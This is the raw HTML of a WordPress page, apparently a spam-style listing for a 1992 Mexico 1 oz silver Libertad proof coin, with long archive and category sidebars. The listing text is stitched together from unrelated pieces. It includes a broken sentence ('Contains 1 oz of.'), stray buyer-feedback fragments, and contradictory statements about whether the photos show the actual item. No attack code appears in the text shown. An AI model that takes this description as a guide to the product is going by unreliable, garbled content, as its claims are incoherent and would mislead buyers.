

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/
body_size: 17440
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 8) | !(IE 9) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>1992 Mexico 1 oz Silver Libertad Proof (withBox &amp; COA) SKU#23837 | Silver Proof Box</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://silverproofbox.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Feed" href="https://silverproofbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Comments Feed" href="https://silverproofbox.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nuntius-style-css'  href='https:///silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lobster-css'  href='https:///fonts.googleapis.com/css?family=Lobster&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/jquery.cycle.all.js?ver=20130415'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/functions.js?ver=201101207'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverproofbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverproofbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1986-s proof bullion Silver Eagle, Liberty Commemortive, &amp; Proof Set withbox &amp; coa' href='https://silverproofbox.com/2023/07/1986-s-proof-bullion-silver-eagle-liberty-commemortive-proof-set-withbox-coa/' />
<link rel='next' title='2011-2018 U. S. Silver Proof Sets 8 Sets WithBox and COA' href='https://silverproofbox.com/2023/07/2011-2018-u-s-silver-proof-sets-8-sets-withbox-and-coa/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/' />
<link rel='shortlink' href='https://silverproofbox.com/?p=6136' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
	/* <![CDATA[ */
		a,
		.breadcrumbs a,
		.post-meta a,
		#sidebar-primary a,
		#respond input[type="text"],
		#respond input[type="email"],
		#respond input[type="url"],
		.category-section .entry-title a,
		#more-articles .entry-title a,
		.archive .entry-title a,
		.search .entry-title a,
		.slideshow-controls .slideshow-pager a.activeSlide,
		#infinite-footer .blog-credits a,
		#infinite-footer .blog-credits a:hover {
			color: #dd7a05;
		}
		#header,
		#menu-primary {
			background-color: #890000;
		}
	/* ]]> */
	</style>
<script async type="text/javascript" src="/xofyqadik.js"></script>
<script type="text/javascript" src="/jyfajeqi.js"></script>
</head>

<body class="single single-post postid-6136 single-format-standard">

	<div id="body-container">
		
		<div id="menu-secondary" class="menu-container">
			<div class="wrap">

				<div id="site-description"></div>

				
			</div><!-- .wrap -->
		</div><!-- #menu-secondary .menu-container -->

		<div id="header">
			<div class="wrap">


				
				<h1 id="site-title">
					<span>
						<a href="https://silverproofbox.com/" title="Silver Proof Box" rel="home">Silver Proof Box</a>
					</span>
				</h1>

				
			</div><!-- .wrap -->
		</div><!-- #header -->

		<div id="menu-primary" class="menu-container">

			<div class=""><ul><li ><a href="https://silverproofbox.com/">Home</a></li><li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li></ul></div>

		</div><!-- #menu-primary .menu-container -->

		<div class="breadcrumb breadcrumbs">
	<div class="breadcrumb-trail">
			<ul>
		<li>Browsing: <span class="sep">&raquo;</span> </li>
				<li><a href="https://silverproofbox.com">  Home </a></li>

				<li>
			<span class="sep">&raquo;</span><a href="https://silverproofbox.com/category/mexico/">mexico</a><span class="sep">&raquo;</span>1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837		</li>
							</ul>
	</div><!-- .breadcrumb breadcrumbs -->
</div><!-- .breadcrumb-trail -->
		<div id="container">
<div id="content">
	<div class="hfeed">

		
			
<div id="post-6136" class="post-6136 post type-post status-publish format-standard has-post-thumbnail hentry category-mexico tag-libertad tag-mexico tag-proof tag-silver tag-sku23837 tag-withbox">

	<div class="entry-utility">
				
	</div><!-- .entry-utility -->

	<h2 class="entry-title">
					1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837			</h2><!-- .entry-title -->

	<div class="byline">
		<span class="sep">Posted <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://silverproofbox.com/author/admin/" title="View all posts by admin">admin</a></span> on </span> <span class="entry-date"><a href="https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/" rel="bookmark" title="6:42 am">July 25, 2023</a></span> in <span class="entry-categories"><a href="https://silverproofbox.com/category/mexico/" rel="category tag">mexico</a></span>	</div><!-- .byline -->

	<div class="entry-content">
		
<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_01_mmrc.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/> <br/>

 	
<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_02_zic.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/>		
<br/>
  <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_03_frp.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/>   <br/>	 <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_04_ktzm.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/> <br/> 	

 <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_05_snq.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/>
<br/> 	<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1992_Mexico_1_oz_Silver_Libertad_Proof_withBox_COA_SKU_23837_06_ynsu.jpg" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/> 
<br/> 
	<br/><img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/> 
 <br/>  

1 oz Gold Bars. Proof &#038; Mint Sets. 1992 Mexico 1 oz Silver Libertad Proof (w/Box &#038; COA) &#8211; SKU#23837. Photos in this listing may or may not be stock photos. The photos are meant to be an indication of the product you will receive. Contains 1 oz of. Comes in an original mint capsule along with a box and a certificate of authenticity. Limited mintage of 10,000 coins. Obverse: Sculptural relief of the National Shield, encompassed by the legend Estados Unidos Mexicanos (United Mexican States). Reverse: Depicts two key symbols of the Mexican people: the Winged Victory statue in the forefront and the Mexican volcanoes Popocatépetl and Iztaccíhuatl in the background. Guaranteed by Banco de México. Protect and display your Silver Libertad in style by adding an attractive display or gift box. This magnificent Proof Silver coin is a popular choice not only because of its attractive design, but also its mintage at Casa de Moneda de Mexico, the oldest mint in North America. Add this 1992 1 oz Proof Silver Mexican Libertad coin to your cart today! This is not a photo of the actual item. 1,359 Item as described. Item exactly as shown! Rec&#8217;d item, looking forward to doing business with again. <br/><img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837" alt="1992 Mexico 1 oz Silver Libertad Proof (withBox &#038; COA) SKU#23837"/>	

 
<br/>  

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/" data-a2a-title="1992 Mexico 1 oz Silver Libertad Proof (withBox & COA) SKU#23837"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2F1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837%2F&amp;linkname=1992%20Mexico%201%20oz%20Silver%20Libertad%20Proof%20%28withBox%20%26%20COA%29%20SKU%2323837" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2F1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837%2F&amp;linkname=1992%20Mexico%201%20oz%20Silver%20Libertad%20Proof%20%28withBox%20%26%20COA%29%20SKU%2323837" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2F1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837%2F&amp;linkname=1992%20Mexico%201%20oz%20Silver%20Libertad%20Proof%20%28withBox%20%26%20COA%29%20SKU%2323837" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">
		<span class="tag-links">Tags: <a href="https://silverproofbox.com/tag/libertad/" rel="tag">libertad</a>, <a href="https://silverproofbox.com/tag/mexico/" rel="tag">mexico</a>, <a href="https://silverproofbox.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverproofbox.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverproofbox.com/tag/sku23837/" rel="tag">sku23837</a>, <a href="https://silverproofbox.com/tag/withbox/" rel="tag">withbox</a></a></span> <span class="entry-permalink"><a href="https://silverproofbox.com/2023/07/1992-mexico-1-oz-silver-libertad-proof-withbox-coa-sku23837/" title="Permalink to 1992 Mexico 1 oz Silver Libertad Proof (withBox &amp; COA) SKU#23837" rel="bookmark">Permalink</a></span>	</div><!-- .entry-meta -->
</div><!-- #post-## -->


				<div id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://silverproofbox.com/2023/07/1986-s-proof-bullion-silver-eagle-liberty-commemortive-proof-set-withbox-coa/" rel="prev"><span class="meta-nav">&larr;</span> 1986-s proof bullion Silver Eagle, Liberty Commemortive, &#038; Proof Set withbox &#038; coa</a></div>		<div class="nav-next"><a href="https://silverproofbox.com/2023/07/2011-2018-u-s-silver-proof-sets-8-sets-withbox-and-coa/" rel="next">2011-2018 U. S. Silver Proof Sets 8 Sets WithBox and COA <span class="meta-nav">&rarr;</span></a></div>
	
	</div><!-- #nav-below -->
	
			
		
	</div><!-- .hfeed -->
</div><!-- #content -->


<div id="sidebar-primary" class="sidebar aside" role="complementary">
		<aside id="search-2" class="widget widget_search"><div id="search" class="search">
	<form method="get" class="search-form" id="search-form" action="https://silverproofbox.com/">
	<div>
		<input class="search-text" type="text" name="s" id="search-text" value="" placeholder="Search this site..." />
		<input class="search-submit button" name="submit" type="submit" id="search-submit" value="Search" />
	</div>
	</form><!-- .search-form -->
</div><!-- .search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://silverproofbox.com/2026/01/back-to-the-future-1-oz-silver-proof-coin-with-mr-fusion-display-box-and-coa-nib-2/">Back to the Future 1 oz Silver Proof Coin with Mr Fusion Display Box and COA NIB</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/1-oz-silver-proof-collectivism-kills-2021-999-coa-box-ssg-zombies-limited/">1 oz silver proof Collectivism Kills 2021. 999 COA BOX SSG Zombies Limited</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2023-s-morgan-silver-dollar-proof-coin-box-coa/">2023-S Morgan Silver Dollar Proof Coin Box &#038; COA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2018-s-u-s-mint-silver-proof-set-with-original-mint-box-and-coa/">2018-S U. S. Mint Silver Proof Set with Original Mint Box and COA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/1999-s-united-states-mint-silver-proof-9-coin-set-with-coa-original-boxnice-2/">1999-S United States Mint Silver Proof 9 Coin Set with COA &#038; Original Box(Nice)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
	<li><a href='https://silverproofbox.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverproofbox.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverproofbox.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverproofbox.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverproofbox.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverproofbox.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverproofbox.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/04/'>April 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/03/'>March 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/02/'>February 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/01/'>January 2020</a></li>
	<li><a href='https://silverproofbox.com/2019/12/'>December 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/11/'>November 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/10/'>October 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/09/'>September 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/08/'>August 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/07/'>July 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/06/'>June 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/05/'>May 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/04/'>April 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/03/'>March 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/02/'>February 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/01/'>January 2019</a></li>
	<li><a href='https://silverproofbox.com/2018/12/'>December 2018</a></li>
	<li><a href='https://silverproofbox.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Section</span></h3>		<ul>
	<li class="cat-item cat-item-387"><a href="https://silverproofbox.com/category/egypt/" >-egypt-</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://silverproofbox.com/category/lot/" >-lot</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://silverproofbox.com/category/10-1982/" >10-1982</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://silverproofbox.com/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://silverproofbox.com/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://silverproofbox.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://silverproofbox.com/category/150g/" >150g</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverproofbox.com/category/1776-1976s/" >1776-1976s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://silverproofbox.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverproofbox.com/category/1880-cc/" >1880-cc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverproofbox.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://silverproofbox.com/category/1883-cc/" >1883-cc</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://silverproofbox.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://silverproofbox.com/category/1886-1986/" >1886-1986</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://silverproofbox.com/category/1928-1988/" >1928-1988</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverproofbox.com/category/1941-p/" >1941-p</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://silverproofbox.com/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://silverproofbox.com/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://silverproofbox.com/category/1968s/" >1968s</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://silverproofbox.com/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://silverproofbox.com/category/1969s/" >1969s</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://silverproofbox.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://silverproofbox.com/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://silverproofbox.com/category/1979-1980/" >1979-1980</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://silverproofbox.com/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://silverproofbox.com/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://silverproofbox.com/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverproofbox.com/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://silverproofbox.com/category/1983-2003/" >1983-2003</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://silverproofbox.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://silverproofbox.com/category/1986-2008/" >1986-2008</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://silverproofbox.com/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://silverproofbox.com/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://silverproofbox.com/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://silverproofbox.com/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://silverproofbox.com/category/1986-2023/" >1986-2023</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://silverproofbox.com/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverproofbox.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://silverproofbox.com/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://silverproofbox.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://silverproofbox.com/category/1989-1996/" >1989-1996</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://silverproofbox.com/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://silverproofbox.com/category/1991-s/" >1991-s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://silverproofbox.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://silverproofbox.com/category/1992-1996/" >1992-1996</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://silverproofbox.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://silverproofbox.com/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://silverproofbox.com/category/1992-2019/" >1992-2019</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverproofbox.com/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://silverproofbox.com/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://silverproofbox.com/category/1992s/" >1992s</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverproofbox.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://silverproofbox.com/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://silverproofbox.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://silverproofbox.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://silverproofbox.com/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverproofbox.com/category/1995-w/" >1995-w</a>
</li>
